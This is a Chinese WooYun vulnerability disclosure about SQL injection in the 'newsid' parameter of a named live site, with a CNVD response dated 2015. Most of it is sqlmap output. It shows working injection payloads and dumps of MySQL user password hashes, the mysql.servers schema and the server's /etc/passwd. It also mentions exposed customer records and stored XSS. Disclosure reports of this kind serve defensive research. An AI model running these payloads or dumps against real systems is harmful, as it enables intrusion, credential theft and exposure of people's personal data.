
查看用户的账号名称,电话及姓名,如图所示:
漏洞证明:


数据库中有被插入XSS代码的记录,

共598条客户信息记录,如图所示:
查看winner表中账号和姓名72条记录,如图所示:

查看mysql中数据库的用户数据,如图所示:
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=89 AND 2352=2352
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: newsid=89 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT
(0x3a6a76783a,0x454a624e714a5967726c,0x3a696e753a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsid=89 AND SLEEP(5)
---
[23:35:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[23:35:56] [INFO] fetching entries of column(s) 'user' for table 'user' in datab
ase 'mysql'
[23:35:57] [INFO] the SQL query used returns 6 entries
[23:35:57] [INFO] retrieved: "logreader"
[23:35:57] [INFO] retrieved: "root"
[23:35:57] [INFO] retrieved: "root"
[23:35:57] [INFO] retrieved: "root"
[23:35:57] [INFO] retrieved: "root"
[23:35:58] [INFO] retrieved: "root"
[23:35:58] [INFO] analyzing table dump for possible password hashes
Database: mysql
Table: user
[6 entries]
+-----------+
| user |
+-----------+
| logreader |
| root |
| root |
| root |
| root |
| root |
+-----------+
[23:35:58] [INFO] table 'mysql.user' dumped to CSV file 'f:\wooyun\sqlmap\Bin\ou
tput\contest.24k.hk\dump\mysql\user.csv'
[23:35:58] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'
貌似只有一个root用户,
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=89 AND 2352=2352
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: newsid=89 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT
(0x3a6a76783a,0x454a624e714a5967726c,0x3a696e753a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsid=89 AND SLEEP(5)
---
[23:37:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[23:37:38] [INFO] fetching columns for table 'servers' in database 'mysql'
[23:37:38] [INFO] the SQL query used returns 9 entries
[23:37:39] [INFO] retrieved: "Server_name","char(64)"
[23:37:39] [INFO] retrieved: "Host","char(64)"
[23:37:39] [INFO] retrieved: "Db","char(64)"
[23:37:39] [INFO] retrieved: "Username","char(64)"
[23:37:39] [INFO] retrieved: "Password","char(64)"
[23:37:40] [INFO] retrieved: "Port","int(4)"
[23:37:40] [INFO] retrieved: "Socket","char(64)"
[23:37:40] [INFO] retrieved: "Wrapper","char(64)"
[23:37:40] [INFO] retrieved: "Owner","char(64)"

Database: mysql
Table: servers
[9 columns]
+-------------+----------+
| Column | Type |
+-------------+----------+
| Db | char(64) |
| Host | char(64) |
| Owner | char(64) |
| Password | char(64) |
| Port | int(4) |
| Server_name | char(64) |
| Socket | char(64) |
| Username | char(64) |
| Wrapper | char(64) |
+-------------+----------+
[23:37:40] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'
[*] shutting down at 23:37:40

查看password,如图所示:
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=89 AND 2352=2352
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: newsid=89 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT
(0x3a6a76783a,0x454a624e714a5967726c,0x3a696e753a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsid=89 AND SLEEP(5)
---
[20:59:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[20:59:40] [INFO] fetching database users password hashes
[20:59:40] [INFO] the SQL query used returns 6 entries
[20:59:40] [INFO] resumed: "root","*439BED0AAF450654E22DDC4518FE8D848D0C57E5"
[20:59:41] [INFO] resumed: "root","*439BED0AAF450654E22DDC4518FE8D848D0C57E5"
[20:59:41] [INFO] resumed: "root","*439BED0AAF450654E22DDC4518FE8D848D0C57E5"
[20:59:41] [INFO] resumed: "root",""
[20:59:41] [INFO] resumed: "root","*439BED0AAF450654E22DDC4518FE8D848D0C57E5"
[20:59:41] [INFO] resumed: "logreader","*325A433E8927655F0CF7356E37224CF497E5...
可读取系统中的账户,如图所示:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sysop:x:0:0::/home/sysop:/bin/bash
nagios:x:498:498:nagios:/var/log/nagios:/bin/sh
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
修复方案:
~~优化查询及数据库账户权限~~过滤~~修复你们更专业~~
版权声明:转载请注明来源 帅克笛枫@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-07-15 13:55
厂商回复:
CNVD确认所述漏洞情况,暂未建立与软件生产厂商或网站管理单位的直接处置渠道,待认领。
最新状态:
暂无